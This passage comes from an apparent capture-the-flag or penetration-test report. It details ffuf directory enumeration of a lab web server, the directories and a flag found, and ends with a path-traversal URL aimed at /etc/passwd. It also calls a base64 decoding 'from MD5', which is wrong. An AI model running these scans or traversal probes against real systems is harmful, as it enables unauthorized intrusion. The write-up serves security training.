

Figure 8: /gallery login pop up window

In the source code for the web page I found flag ‘aWRvbnRub3RfbGlrZWdyZWVuZWdnc2FuZGhhbQ==’ which decodes to ‘idontnot_likegreeneggsandham’ from MD5.



Figure 9:MD5 flag in the page source of the root directory

The Ffuf directory scanner was used on the web page at port 54332 using commands:

**ffuf -w /usr/share/wordlists/dirb/common.txt -u http://138.197.195.122:54332/FUZZ -recursion**

and:

**ffuf -w /usr/share/wordlists/dirbuster/** **directory-list-2.3-medium.txt -u http://138.197.195.122:54332/FUZZ -recursion**

Flags used:

**-w** is used to provide a word list, in this case common.txt and directory-list-2.3-medium.txt which are both provided with the Kali Operating System distributed by Offensive Security

**-u** is used to specify the host to test

**-recursion** is used to specify that any new directories discovered would be added to the list of directories to scan

Directories and files found (files beginning with a period (.) were found during the scan but are not visible in the screenshots):

/admin:

START.txt: contains ‘good things in life don’t come easy’

/cms

.hta (access forbidden)

.htaccess (access forbidden)

.htpasswd (access forbidden)



Figure 10: /admin index directory



Figure 11: Contents of START.txt

/admin/cms

.hta (access forbidden)

.htaccess (access forbidden)

.htpasswd (access forbidden)



Figure 12: /admin/cms index directory contents

/teachers

.hta (access forbidden)

.htaccess (access forbidden)

.htpasswd (access forbidden)

/funtimes



Figure 13: /teachers index directory contents

/teachers/funtimes

.hta (access forbidden)

.htaccess (access forbidden)

.htpasswd (access forbidden)

A database error was received when attempts to connect to this directory through a web browser were attempted. Efforts were made to connect to it through MySQL, and some of the database options in DBeaver. Without knowledge of what the database was and login credentials the engagement proceeded to other attack vectors.



Figure 14:Error received when trying to connect to /teachers/funtimes

/test:

.hta (access forbidden)

.htaccess (access forbidden)

.htpasswd (access forbidden)



Figure 15: /test index directory contents

As the engagement progressed, it was decided to use an all-inclusive list with Ffuf called onelistforall.txt:

**ffuf -w onelistforall.txt -u http://138.197.195.122:54332/FUZZ -recursion**

onelistforall.txt is a wordlist containing close to 7 million directory possibilities. It was with this list that an anomaly with ‘dot dot dash’ DT was uncovered, both encoded and plaintext. When some of these were entered into a web browser, they would redirect back to the main page.

For example, the address <http://138.197.195.122:54332/?\.?\.?\etc\passwd> redirected back to the root web directory for the server.

